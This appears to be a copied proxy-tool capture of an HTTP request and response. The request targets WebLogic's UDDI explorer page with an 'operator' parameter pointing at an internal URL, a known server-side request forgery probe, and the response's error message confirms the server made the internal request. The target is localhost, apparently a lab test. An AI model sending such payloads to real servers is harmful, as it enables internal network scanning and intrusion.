 Go
Cancel
<
>
Target: http://127.0.0.1:7001
?
Request
Raw
Params
Headers
Hex
GET
/uddiexplorer/SearchPublicRegistries.jsp?operator=http://127.0.0.1:7
001/&rdoSearch=name&txtSearchname=lyxhh&txtSearchkey=&txtSearchfor=&
selfor=Business+location&btnSubmit=Search HTTP/1.1
Host: 127.0.0.1:7001
User-Agent: Mozilla/5.0 (Windows NT 5.2; rv:48.0) Gecko/20100101
Firefox/48.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Referer:
http://127.0.0.1:7001/uddiexplorer/SearchPublicRegistries.jsp
Cookie:
publicinquiryurls=http://www-3.ibm.com/services/uddi/inquiryapi!IBM|
http://www-3.ibm.com/services/uddi/v2beta/inquiryapi!IBM
V2|http://uddi.rte.microsoft.com/inquire!Microsoft|http://services.x
methods.net/glue/inquire/uddi!XMethods|;
X-Forwarded-For: 8.8.8.8
Connection: close
Upgrade-Insecure-Requests: 1
?
<
+
>
0 matches
Response
Raw
Headers
Hex
HTML
Render
value="Search"></td></tr>
</form>
</table>
<table width=100% cellpadding=5 cellspacing=5
valign=top>
<p>An error has occurred<BR>
weblogic.uddi.client.structures.exception.XML_SoapException: The server
at http://127.0.0.1:7001/ returned a 404 error code &#40;Not
Found&#41;. Please ensure that your URL is correct, and the web
service has deployed without error.
</table>
</td>
</tr>
</table>
<script language="javascript">
function openWin(name, URL)
{
var new_window = window.open(URL,name);
}
</script>
?
<
+
>
Type a search term
0 matches
Done
10,754 bytes | 15 millis